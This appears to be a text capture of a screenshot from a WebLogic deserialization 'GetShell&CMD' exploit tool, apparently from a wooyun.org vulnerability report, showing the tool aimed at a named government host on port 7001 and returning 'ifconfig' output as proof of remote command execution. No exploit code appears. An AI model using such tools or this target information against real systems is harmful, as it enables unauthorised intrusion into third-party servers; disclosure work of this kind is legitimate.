 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: www.fsdsm.gov.cn Port: 7001 DisConn
FilePath: Upload
CMD: ifconfig Execute
Result: eth0 Link encap:Ethernet HWaddr 40:F2:E9:28:9A:F2
inet addr:192.168.200.1 Bcast:192.168.200.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:17211399 errors:0 dropped:0 overruns:0 frame:0
TX packets:9852555085 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1716652943 (1.5 GiB) TX bytes:2902286878147 (2.6 TiB)
Memory:c4580000-c45a0000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:12632468 errors:0 dropped:0 overruns:0 frame:0
TX packets:12632468 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3103580547 (2.8 GiB) TX bytes:3103580547 (2.8 GiB)
Connected!
www.wooyun.org